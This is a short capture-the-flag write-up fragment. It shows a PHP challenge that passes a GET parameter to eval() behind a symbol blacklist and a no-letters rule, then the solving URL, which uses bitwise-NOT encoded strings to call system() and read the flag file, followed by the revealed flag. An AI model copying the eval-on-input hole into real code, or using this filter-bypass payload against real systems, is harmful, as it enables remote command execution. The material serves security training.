 $wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{fa9e48b7-5029-43ad-854d-c5de9cd0fb3c}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node5.anna.nssctf.cn:28365/?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98
%98%98);
Split URL